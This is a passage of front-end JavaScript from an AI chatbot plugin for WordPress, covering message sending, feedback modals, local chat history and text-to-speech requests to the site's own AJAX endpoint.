                        <button class="wpaicg-feedback-modal-submit" style="background-color:${usrBg};color:${textColor};border:none;" data-feedback-type="${feedbackType}" data-chat-id="${chatId}">
                            Submit
                            <span class="wpaicg-feedback-spinner" style="display:none; margin-left:5px; border: 2px solid ${textColor}; border-top: 2px solid ${bgColor}; border-radius: 50%; width: 16px; height: 16px; animation: wpaicg-feedback-spin 1s linear infinite;"></span>
                        </button>
                    </div>
                </div>
            </div>
        `;
    
        jQuery('body').append(modalHtml);
    
        jQuery('.wpaicg-feedback-modal-close').on('click', function () {
            jQuery('.wpaicg-feedback-modal-overlay').fadeOut(300, function () {
                jQuery(this).remove();
                if (wasFullscreen) {
                    // Restore fullscreen after feedback modal is closed
                    const fullScreenBtn = chatShortcode.find('.wpaicg-chatbox-fullscreen');
                    wpaicgFullScreen(fullScreenBtn[0]); // Re-enter fullscreen
                }
                if (chatWidget.data('was-open')) {
                    chatWidget.addClass('wpaicg_widget_open');
                }
            });
        });
    
        jQuery('.wpaicg-feedback-modal-submit').on('click', function() {
            const modal = jQuery(this).closest('.wpaicg-feedback-modal');
            const feedbackText = modal.find('.wpaicg-feedback-textarea').val();
            const feedbackType = jQuery(this).data('feedback-type');
            const chatId = jQuery(this).data('chat-id');
            const nonce = wpaicg_nonce;
            const submitButton = jQuery(this);
            const spinner = submitButton.find('.wpaicg-feedback-spinner');
            const feedbackMessageElement = modal.find('.wpaicg-feedback-message');
    
            spinner.show();
            submitButton.prop('disabled', true);
    
            jQuery.ajax({
                url: wpaicgParams.ajax_url,
                method: 'POST',
                data: {
                    action: 'wpaicg_submit_feedback',
                    chatId: chatId,
                    feedbackType: feedbackType,
                    feedbackDetails: feedbackText,
                    _wpnonce: nonce,
                    chatbot_id: chatbot_identity,
                },
                success: function(response) {
                    feedbackMessageElement.html(`<span style="color:${textColor};">${feedbackSuccessMessage}</span>`).fadeIn(300);
                    setTimeout(() => {
                        jQuery('.wpaicg-feedback-modal-overlay').fadeOut(300, function() {
                            jQuery(this).remove();
                            if (chatWidget.data('was-open')) {
                                chatWidget.addClass('wpaicg_widget_open');
                            }
                            if (wasFullscreen) {
                                const fullScreenBtn = chatShortcode.find('.wpaicg-chatbox-fullscreen');
                                wpaicgFullScreen(fullScreenBtn[0]); // Re-enter fullscreen
                            }
                        });
                    }, 2000);
                },
                error: function(error) {
                    feedbackMessageElement.html(`<span style="color:${textColor};">Error. Please try again later.</span>`).fadeIn(300);
                    setTimeout(() => {
                        jQuery('.wpaicg-feedback-modal-overlay').fadeOut(300, function() {
                            jQuery(this).remove();
                            if (chatWidget.data('was-open')) {
                                chatWidget.addClass('wpaicg_widget_open');
                            }
                            if (wasFullscreen) {
                                const fullScreenBtn = chatShortcode.find('.wpaicg-chatbox-fullscreen');
                                wpaicgFullScreen(fullScreenBtn[0]); // Re-enter fullscreen
                            }
                        });
                    }, 2000);
                },
                complete: function() {
                    spinner.hide();
                    submitButton.prop('disabled', false);
                }
            });
        });
    }
    
    function wpaicgSendChatMessage(chat, typing, type, blob) {
        hideConversationStarters();
        let botIdAudio = chat.getAttribute('data-bot-id') || '0';
        let chatTypeAudio = chat.getAttribute('data-type') || 'shortcode';
        let audioKey = `audio_${chatTypeAudio}_${botIdAudio}`; // Use the new key for audio state
    
        let isAudioEnabledByUser = wpaicgUserAudioEnabled[audioKey]; // Get the audio state for this bot instance
        let userVoiceControl = chat.getAttribute('data-user-voice-control');
        let wpaicg_box_typing = typing;
        let wpaicg_ai_thinking, wpaicg_messages_box, class_user_item, class_ai_item;
        let wpaicgMessage = '';
        let wpaicgData = new FormData();
        let wpaicg_you = chat.getAttribute('data-you') + ':';
        let wpaicg_ai_name = chat.getAttribute('data-ai-name') + ':';
        let wpaicg_nonce = chat.getAttribute('data-nonce');
        let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
        let wpaicg_bot_id = parseInt(chat.getAttribute('data-bot-id'));
        let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
        let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
        let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
        let wpaicg_font_size = chat.getAttribute('data-fontsize');
        let wpaicg_speech = chat.getAttribute('data-speech');
        let wpaicg_voice = chat.getAttribute('data-voice');
        let elevenlabs_model = chat.getAttribute('data-elevenlabs-model');
        if (elevenlabs_model === null || elevenlabs_model === undefined) {
            elevenlabs_model = chat.getAttribute('data-elevenlabs_model');
        }
        let elevenlabs_voice = chat.getAttribute('data-elevenlabs-voice');
        if (elevenlabs_voice === null || elevenlabs_voice === undefined) {
            elevenlabs_voice = chat.getAttribute('data-elevenlabs_voice');
        }
        let wpaicg_voice_error = chat.getAttribute('data-voice-error');
        let wpaicg_typewriter_effect = chat.getAttribute('data-typewriter-effect');
        let wpaicg_typewriter_speed = chat.getAttribute('data-typewriter-speed');

        let url = chat.getAttribute('data-url');
        let post_id = chat.getAttribute('data-post-id');
        let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
        let wpaicg_font_color = chat.getAttribute('data-color');
        let voice_service = chat.getAttribute('data-voice_service');

        let voice_language = chat.getAttribute('data-voice_language');
        let voice_name = chat.getAttribute('data-voice_name');
        let voice_device = chat.getAttribute('data-voice_device');
        let openai_model = chat.getAttribute('data-openai_model');

        let openai_voice = chat.getAttribute('data-openai_voice');

        let openai_output_format = chat.getAttribute('data-openai_output_format');

        let openai_voice_speed = chat.getAttribute('data-openai_voice_speed');

        let openai_stream_nav = chat.getAttribute('data-openai_stream_nav');

        let voice_speed = chat.getAttribute('data-voice_speed');
        let voice_pitch = chat.getAttribute('data-voice_pitch');
        var chat_pdf = chat.getAttribute('data-pdf');

        // Handle image upload
        var imageInput = document.getElementById('imageUpload');
        var imageUrl = ''; // Variable to store the URL of the uploaded image for preview
        if(imageInput){
            if (imageInput.files && imageInput.files[0]) {
                // Append image file to FormData object
                wpaicgData.append('image', imageInput.files[0], imageInput.files[0].name);
                // Create a URL for the uploaded image file for preview
                imageUrl = URL.createObjectURL(imageInput.files[0]);
            }
        }

        if (type === 'widget') {
            wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
            wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
            class_user_item = 'wpaicg-chat-user-message';
            class_ai_item = 'wpaicg-chat-ai-message';
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
            // Retrieve all message elements
            const messages = wpaicg_messages_box.querySelectorAll('li');
            // Ensure messages exist and scroll to the last message
            if (messages.length > 0) {
                messages[messages.length - 1].scrollIntoView();
            } 
            
        } else {
            wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
            wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
            class_user_item = 'wpaicg-user-message';
            class_ai_item = 'wpaicg-ai-message';
        }
        if (wpaicg_use_avatar) {
            wpaicg_you = '<img src="' + wpaicg_user_avatar + '" height="40" width="40">';
            wpaicg_ai_name = '<img src="' + wpaicg_ai_avatar + '" height="40" width="40">';
        }
        wpaicg_ai_thinking.style.display = 'block';
        let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
        if (!wpaicg_question.trim() && blob === undefined) {
            wpaicg_ai_thinking.style.display = 'none';
            return; // Exit the function if no message or blob is provided
        }
        wpaicgMessage += '<li class="' + class_user_item + '" style="background-color:' + wpaicg_user_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '">';
        wpaicgMessage += '<strong class="wpaicg-chat-avatar">' + wpaicg_you + '</strong>';
        wpaicgData.append('_wpnonce', wpaicg_nonce);
        wpaicgData.append('post_id', post_id);
        if(chat_pdf && chat_pdf !== null) {
            wpaicgData.append('namespace', chat_pdf);
        }
        wpaicgData.append('url', url);
        if (type === 'widget') {
            wpaicgData.append('action', 'wpaicg_chatbox_message');
        } else {
            wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
        }
        if (blob !== undefined) {
            let url = URL.createObjectURL(blob);
            wpaicgMessage += '<audio src="' + url + '" controls="true"></audio>';
            wpaicgData.append('audio', blob, 'wpaicg-chat-recording.wav');
        } else if (wpaicg_question !== '') {
            wpaicgData.append('message', wpaicg_question);
            wpaicgMessage += wpaicg_question.replace(/\n/g,'<br>');

        }
       
        wpaicgData.append('bot_id',wpaicg_bot_id);
        wpaicgMessage += '</li>';
        // If an image URL is available, add an <img> tag to display the image
        if (imageUrl !== '') {
            wpaicgMessage += '<li class="' + class_user_item + '" style="background-color:' + wpaicg_user_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '">';
            wpaicgMessage += '<div style="max-width: 300px; height: auto; display: flex;">';
            wpaicgMessage += '<img src="' + imageUrl + '" style="max-width: 100%; height: auto;" onload="this.parentElement.parentElement.parentElement.scrollTop = this.parentElement.parentElement.parentElement.scrollHeight;">';
            wpaicgMessage += '</div>'; // Closing the div tag
            wpaicgMessage += '</li>';
        }
        wpaicg_messages_box.innerHTML += wpaicgMessage;
        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;

        // Hide the thumbnail placeholder
        var thumbnailPlaceholder = document.querySelector('.wpaicg-thumbnail-placeholder');
        if (thumbnailPlaceholder) {
            thumbnailPlaceholder.style.display = 'none'; // Hide the thumbnail after message is sent
        }

        // Reset the image input after sending the message if imageInput exists first
        if (imageInput) {
            imageInput.value = '';
        }
                
        let chat_type = chat.getAttribute('data-type');
        
        let stream_nav;
        let chatbot_identity;

        // Check if it's a bot with dynamic ID
        if (wpaicg_bot_id && wpaicg_bot_id !== "0") {
            stream_nav = openai_stream_nav;
            chatbot_identity = 'custom_bot_' + wpaicg_bot_id;
        } else {
            // Check if it's a shortcode or widget based on chat_type
            if (chat_type === "shortcode") {
                stream_nav = chat.getAttribute('data-openai_stream_nav');
                chatbot_identity = 'shortcode';
            } else if (chat_type === "widget") {
                stream_nav = chat.getAttribute('data-openai_stream_nav');
                chatbot_identity = 'widget';
            }
        }
        wpaicgData.append('chatbot_identity', chatbot_identity);

        // Check for existing client_id in localStorage
        let clientID = localStorage.getItem('wpaicg_chat_client_id');
        if (!clientID) {
            // Generate and store a new client ID if not found
            clientID = generateRandomString(10); // Generate a 10 character string
            localStorage.setItem('wpaicg_chat_client_id', clientID);
        }

        //append client_id to wpaicgData
        wpaicgData.append('wpaicg_chat_client_id', clientID);

        // Hide the image thumbnail after sending the message
        if (imageInputThumbnail) {
            imageInputThumbnail.style.display = 'none';
        }

        // Function to update chat history in local storage for a specific bot identity
        function updateChatHistory(message, sender, wpaicg_randomnum) {
            let chatHistoryKey = 'wpaicg_chat_history_' + chatbot_identity + '_' + clientID;
            let chatHistory = localStorage.getItem(chatHistoryKey);
            // get data-memory-limit, default is 10
            let memory_limit = chat.getAttribute('data-memory-limit');
            if (memory_limit === null || memory_limit === undefined) {
                memory_limit = 100;
            }
            chatHistory = chatHistory ? JSON.parse(chatHistory) : [];
        
            // Format and add the new message
            let formattedMessage = (sender === 'user' ? "Human: " : "AI: ") + message.trim();

            chatHistory.push({
                id: wpaicg_randomnum,
                text: formattedMessage,
            });
        
            // Keep only the last 'memory_limit' messages if there are more than 'memory_limit'
            if (chatHistory.length > memory_limit) {
                chatHistory = chatHistory.slice(-memory_limit);
            }
        
            localStorage.setItem(chatHistoryKey, JSON.stringify(chatHistory));
        }
        
        if (stream_nav === "1") {
            updateChatHistory(wpaicg_question, 'user');
            wpaicgData.append('wpaicg_chat_history', localStorage.getItem('wpaicg_chat_history_' + chatbot_identity + '_' + clientID));
            handleStreaming(wpaicgData,wpaicg_messages_box,wpaicg_box_typing,wpaicg_ai_thinking,class_ai_item,chat, chatbot_identity, clientID, wpaicg_use_avatar, wpaicg_ai_avatar,wpaicg_nonce);
        }
        else {

            updateChatHistory(wpaicg_question, 'user');
            // append chat history to wpaicgData
            wpaicgData.append('wpaicg_chat_history', localStorage.getItem('wpaicg_chat_history_' + chatbot_identity + '_' + clientID));
            var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
            const chatId = `wpaicg-chat-message-${wpaicg_randomnum}`;
            // append wpaicg_randomnum to wpaicgData
            wpaicgData.append('chat_id', wpaicg_randomnum);
            // Extract copy and feedback settings from the chat element
            const copyEnabled = chat.getAttribute('data-copy_btn') === "1";
            const feedbackEnabled = chat.getAttribute('data-feedback_btn') === "1";
            const fontColor = chat.getAttribute('data-color');
            const usrBg = chat.getAttribute('data-user-bg-color');
            const emptyClipboardSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-copy" viewBox="0 0 16 16">
            <path fill-rule="evenodd" d="M4 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM2 5a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1v-1h1v1a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h1v1z"/>
            </svg>`;
            const checkedClipboardSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-check2" viewBox="0 0 16 16">
            <path d="M13.854 3.646a.5.5 0 0 1 0 .708l-7 7a.5.5 0 0 1-.708 0l-3.5-3.5a.5.5 0 1 1 .708-.708L6.5 10.293l6.646-6.647a.5.5 0 0 1 .708 0"/>
            </svg>`;
    
            const thumbsUpSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-hand-thumbs-up" viewBox="0 0 16 16">
            <path d="M8.864.046C7.908-.193 7.02.53 6.956 1.466c-.072 1.051-.23 2.016-.428 2.59-.125.36-.479 1.013-1.04 1.639-.557.623-1.282 1.178-2.131 1.41C2.685 7.288 2 7.87 2 8.72v4.001c0 .845.682 1.464 1.448 1.545 1.07.114 1.564.415 2.068.723l.048.03c.272.165.578.348.97.484.397.136.861.217 1.466.217h3.5c.937 0 1.599-.477 1.934-1.064a1.86 1.86 0 0 0 .254-.912c0-.152-.023-.312-.077-.464.201-.263.38-.578.488-.901.11-.33.172-.762.004-1.149.069-.13.12-.269.159-.403.077-.27.113-.568.113-.857 0-.288-.036-.585-.113-.856a2 2 0 0 0-.138-.362 1.9 1.9 0 0 0 .234-1.734c-.206-.592-.682-1.1-1.2-1.272-.847-.282-1.803-.276-2.516-.211a10 10 0 0 0-.443.05 9.4 9.4 0 0 0-.062-4.509A1.38 1.38 0 0 0 9.125.111zM11.5 14.721H8c-.51 0-.863-.069-1.14-.164-.281-.097-.506-.228-.776-.393l-.04-.024c-.555-.339-1.198-.731-2.49-.868-.333-.036-.554-.29-.554-.55V8.72c0-.254.226-.543.62-.65 1.095-.3 1.977-.996 2.614-1.708.635-.71 1.064-1.475 1.238-1.978.243-.7.407-1.768.482-2.85.025-.362.36-.594.667-.518l.262.066c.16.04.258.143.288.255a8.34 8.34 0 0 1-.145 4.725.5.5 0 0 0 .595.644l.003-.001.014-.003.058-.014a9 9 0 0 1 1.036-.157c.663-.06 1.457-.054 2.11.164.175.058.45.3.57.65.107.308.087.67-.266 1.022l-.353.353.353.354c.043.043.105.141.154.315.048.167.075.37.075.581 0 .212-.027.414-.075.582-.05.174-.111.272-.154.315l-.353.353.353.354c.047.047.109.177.005.488a2.2 2.2 0 0 1-.505.805l-.353.353.353.354c.006.005.041.05.041.17a.9.9 0 0 1-.121.416c-.165.288-.503.56-1.066.56z"/>
            </svg>`;
            const thumbsDownSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-hand-thumbs-down" viewBox="0 0 16 16">
            <path d="M8.864 15.674c-.956.24-1.843-.484-1.908-1.42-.072-1.05-.23-2.015-.428-2.59-.125-.36-.479-1.012-1.04-1.638-.557-.624-1.282-1.179-2.131-1.41C2.685 8.432 2 7.85 2 7V3c0-.845.682-1.464 1.448-1.546 1.07-.113 1.564-.415 2.068-.723l.048-.029c.272-.166.578-.349.97-.484C6.931.08 7.395 0 8 0h3.5c.937 0 1.599.478 1.934 1.064.164.287.254.607.254.913 0 .152-.023.312-.077.464.201.262.38.577.488.9.11.33.172.762.004 1.15.069.13.12.268.159.403.077.27.113.567.113.856s-.036.586-.113.856c-.035.12-.08.244-.138.363.394.571.418 1.2.234 1.733-.206.592-.682 1.1-1.2 1.272-.847.283-1.803.276-2.516.211a10 10 0 0 1-.443-.05 9.36 9.36 0 0 1-.062 4.51c-.138.508-.55.848-1.012.964zM11.5 1H8c-.51 0-.863.068-1.14.163-.281.097-.506.229-.776.393l-.04.025c-.555.338-1.198.73-2.49.868-.333.035-.554.29-.554.55V7c0 .255.226.543.62.65 1.095.3 1.977.997 2.614 1.709.635.71 1.064 1.475 1.238 1.977.243.7.407 1.768.482 2.85.025.362.36.595.667.518l.262-.065c.16-.04.258-.144.288-.255a8.34 8.34 0 0 0-.145-4.726.5.5 0 0 1 .595-.643h.003l.014.004.058.013a9 9 0 0 0 1.036.157c.663.06 1.457.054 2.11-.163.175-.059.45-.301.57-.651.107-.308.087-.67-.266-1.021L12.793 7l.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581s-.027-.414-.075-.581c-.05-.174-.111-.273-.154-.315l-.353-.354.353-.354c.047-.047.109-.176.005-.488a2.2 2.2 0 0 0-.505-.804l-.353-.354.353-.354c.006-.005.041-.05.041-.17a.9.9 0 0 0-.121-.415C12.4 1.272 12.063 1 11.5 1"/>
            </svg>`;
            const xhttp = new XMLHttpRequest();
            wpaicg_box_typing.value = '';
            xhttp.open('POST', wpaicgParams.ajax_url, true);
            xhttp.send(wpaicgData);
            xhttp.onreadystatechange = function (oEvent) {
                if (xhttp.readyState === 4) {
                    var wpaicg_message = '';
                    var wpaicg_response_text = '';
                    if (xhttp.status === 200) {
                        var wpaicg_response = this.responseText;
                        if (wpaicg_response !== '') {
                            wpaicg_response = JSON.parse(wpaicg_response);
                            wpaicg_ai_thinking.style.display = 'none'
                            if (wpaicg_response.status === 'success') {
                                wpaicg_response_text = wpaicg_response.data;
                                wpaicg_message = `
                                    <li class="${class_ai_item} wpaicg-icon-container" style="background-color:${wpaicg_ai_bg};font-size:${wpaicg_font_size}px;color:${wpaicg_font_color}">
                                        <p style="width:100%">
                                            <strong class="wpaicg-chat-avatar">${wpaicg_ai_name}</strong>
                                            <span class="wpaicg-chat-message" id="${chatId}">${wpaicg_response_text}</span>
                                            ${copyEnabled ? `<button class="wpaicg-copy-button" data-chat-id="${chatId}">${emptyClipboardSVG}</button>` : ''}
                                            ${feedbackEnabled ? `
                                                <button class="wpaicg-thumbs-up-button" data-chat-id="${chatId}">${thumbsUpSVG}</button>
                                                <button class="wpaicg-thumbs-down-button" data-chat-id="${chatId}">${thumbsDownSVG}</button>` : ''}
                                        </p>
                                    </li>
                                `;
                            } else {
                                wpaicg_response_text = wpaicg_response.msg;
                                wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                            }
                        }
                    } else {
                        wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                        wpaicg_response_text = 'Something went wrong. Please clear your cache and try again.';
                        wpaicg_ai_thinking.style.display = 'none';
                    }
                    if (wpaicg_response_text === 'null' || wpaicg_response_text === null) {
                        wpaicg_response_text = 'Empty response from api. Check your server logs for more details.';
                    }
                    setupButtonListeners(copyEnabled, feedbackEnabled, class_ai_item, emptyClipboardSVG, checkedClipboardSVG, thumbsUpSVG, thumbsDownSVG, showFeedbackModal, wpaicg_ai_bg, wpaicg_font_color, usrBg, chat, wpaicg_nonce, chatbot_identity);
                    updateChatHistory(wpaicg_response_text, 'ai',wpaicg_randomnum);
                    if (wpaicg_response_text !== '' && wpaicg_message !== '') {
                        if (parseInt(wpaicg_speech) == 1 && (userVoiceControl == "1" ? isAudioEnabledByUser : true)) {
                            if(voice_service === 'google'){
                                wpaicg_ai_thinking.style.display = 'block';
                                let speechData = new FormData();
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('action', 'wpaicg_google_speech');
                                speechData.append('language', voice_language);
                                speechData.append('name', voice_name);
                                speechData.append('device', voice_device);
                                speechData.append('speed', voice_speed);
                                speechData.append('pitch', voice_pitch);
                                speechData.append('text', wpaicg_response_text);
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.onload = function () {
                                    var result = speechRequest.responseText;
                                    try {
                                        result = JSON.parse(result);
                                        if(result.status === 'success'){
                                            var byteCharacters = atob(result.audio);
                                            const byteNumbers = new Array(byteCharacters.length);
                                            for (let i = 0; i < byteCharacters.length; i++) {
                                                byteNumbers[i] = byteCharacters.charCodeAt(i);
                                            }
                                            const byteArray = new Uint8Array(byteNumbers);
                                            const blob = new Blob([byteArray], {type: 'audio/mp3'});
                                            const blobUrl = URL.createObjectURL(blob);
                                            wpaicg_message += '<audio style="margin-top:6px;" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                            wpaicg_message += '</p></li>';
                                            wpaicg_ai_thinking.style.display = 'none';
                                            // scroll to the bottom of the chatbox
                                            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                        else{
                                            var errorMessageDetail = 'Google: ' + result.msg;
                                            wpaicg_ai_thinking.style.display = 'none';
                                            if (parseInt(wpaicg_voice_error) !== 1) {
                                                wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">' + errorMessageDetail + '</span>';
                                            }
                                            else if (typeof wpaicg_response !== 'undefined' && typeof wpaicg_response.log !== 'undefined' && wpaicg_response.log !== '') {
                                                var speechLogMessage = new FormData();
                                                speechLogMessage.append('nonce', wpaicg_nonce);
                                                speechLogMessage.append('log_id', wpaicg_response.log);
                                                speechLogMessage.append('message', errorMessageDetail);
                                                speechLogMessage.append('action', 'wpaicg_speech_error_log');
                                                var speechErrorRequest = new XMLHttpRequest();
                                                speechErrorRequest.open("POST", wpaicgParams.ajax_url);
                                                speechErrorRequest.send(speechLogMessage);
                                            }
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                    }
                                    catch (errorSpeech){

                                    }
                                }
                                speechRequest.send(speechData);
                            }
                            else if (voice_service === 'openai') {
                                // OpenAI TTS code
                                let speechData = new FormData();
                                speechData.append('action', 'wpaicg_openai_speech');
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('text', wpaicg_response_text);
                            

                                speechData.append('model', openai_model);
                                speechData.append('voice', openai_voice);
                                speechData.append('output_format', openai_output_format);
                                speechData.append('speed', openai_voice_speed);
                            
                                // Display some sort of loading indicator
                                wpaicg_ai_thinking.style.display = 'block';
                            
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.responseType = "arraybuffer"; // Expecting raw audio data
                            
                                speechRequest.onload = function () {
                                    if (speechRequest.status === 200) {
                                        wpaicg_ai_thinking.style.display = 'none';
                            
                                        const audioData = speechRequest.response;
                                        const blobMimeType = getBlobMimeType(openai_output_format); // Get the MIME type based on the format
                                        const blob = new Blob([audioData], { type: blobMimeType });
                                        const blobUrl = URL.createObjectURL(blob);
                            
                                        // Update your message UI here
                                        wpaicg_message += '<audio style="margin-top:6px;" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                        // scroll to the bottom of the chatbox
                                        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                    } else {
                                        // Handle HTTP errors
                                        wpaicg_ai_thinking.style.display = 'none';
                                        console.error('Error generating speech with OpenAI:', speechRequest.statusText);
                                        // Update your message UI to show the error
                                        wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">Error generating speech with OpenAI</span>';
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                    }
                                };
                            
                                speechRequest.onerror = function () {
                                    // Handle network errors
                                    wpaicg_ai_thinking.style.display = 'none';
                                    console.error('Network error during speech generation with OpenAI');
                                    // Update your message UI to show the network error
                                    wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">Network error during speech generation</span>';
                                    wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                };
                            
                                speechRequest.send(speechData);
                                // Utility function to get the correct MIME type
                                function getBlobMimeType(format) {
                                    switch (format) {
                                        case 'opus':
                                            return 'audio/opus';
                                        case 'aac':
                                            return 'audio/aac';
                                        case 'flac':
                                            return 'audio/flac';
                                        default:
                                            return 'audio/mpeg'; // Default to MP3
                                    }
                                }
                            }
                            
                            else {
                                let speechData = new FormData();
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('message', wpaicg_response_text);
                                speechData.append('voice', wpaicg_voice);
                                speechData.append('elevenlabs_model', elevenlabs_model);
                                speechData.append('action', 'wpaicg_text_to_speech');
                                wpaicg_ai_thinking.style.display = 'block';
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.responseType = "arraybuffer";
                                speechRequest.onload = function () {
                                    wpaicg_ai_thinking.style.display = 'none';
                                    var blob = new Blob([speechRequest.response], {type: "audio/mpeg"});
                                    var fr = new FileReader();
                                    fr.onload = function () {
                                        var fileText = this.result;
                                        try {
                                            var errorMessage = JSON.parse(fileText);
                                            var errorMessageDetail = 'ElevenLabs: ' + errorMessage.detail.message;
                                            if (parseInt(wpaicg_voice_error) !== 1) {
                                                wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">' + errorMessageDetail + '</span>';
                                            } else if (typeof wpaicg_response !== 'undefined' && typeof wpaicg_response.log !== 'undefined' && wpaicg_response.log !== '') {
                                                var speechLogMessage = new FormData();
                                                speechLogMessage.append('nonce', wpaicg_nonce);
                                                speechLogMessage.append('log_id', wpaicg_response.log);
                                                speechLogMessage.append('message', errorMessageDetail);
                                                speechLogMessage.append('action', 'wpaicg_speech_error_log');
                                                var speechErrorRequest = new XMLHttpRequest();
                                                speechErrorRequest.open("POST", wpaicgParams.ajax_url);
                                                speechErrorRequest.send(speechLogMessage);
                                            }
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        } catch (errorBlob) {
                                            var blobUrl = URL.createObjectURL(blob);
                                            wpaicg_message += '<audio style="margin-top:6px;" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                    }
                                    fr.readAsText(blob);
                                }
                                speechRequest.send(speechData);
                            }
                        }
                        else{
                            wpaicg_message += '</p></li>';
                            wpaicgWriteMessage(wpaicg_messages_box,wpaicg_message,wpaicg_randomnum,wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                        }
                    }
                }
            }
        }
    }

    // Function to hide all conversation starters
    function hideConversationStarters() {
        const starters = document.querySelectorAll('.wpaicg-conversation-starters');
        starters.forEach(starter => {
            starter.style.display = 'none';
        });
    }

    function handleStreaming(wpaicgData, wpaicg_messages_box, wpaicg_box_typing, wpaicg_ai_thinking, class_ai_item, chat, chatbot_identity, clientID, wpaicg_use_avatar, wpaicg_ai_avatar,wpaicg_nonce) {
        const aiName = wpaicg_use_avatar ? `<img src="${wpaicg_ai_avatar}" height="40" width="40">` : `${chat.getAttribute('data-ai-name')}:`;
        const fontSize = chat.getAttribute('data-fontsize');
        const aiBg = chat.getAttribute('data-ai-bg-color');
        const fontColor = chat.getAttribute('data-color');
        const usrBg = chat.getAttribute('data-user-bg-color');
        const copyEnabled = chat.getAttribute('data-copy_btn') === "1";
        const feedbackEnabled = chat.getAttribute('data-feedback_btn') === "1";

        wpaicg_box_typing.value = '';
        // add chatID to the query string
        const chatId = `wpaicg-chat-message-${Math.floor(Math.random() * 100000) + 1}`;
        const cleanedChatId = chatId.replace('wpaicg-chat-message-', ''); // Clean the chatId by removing the prefix
        wpaicgData.append('chat_id', cleanedChatId);

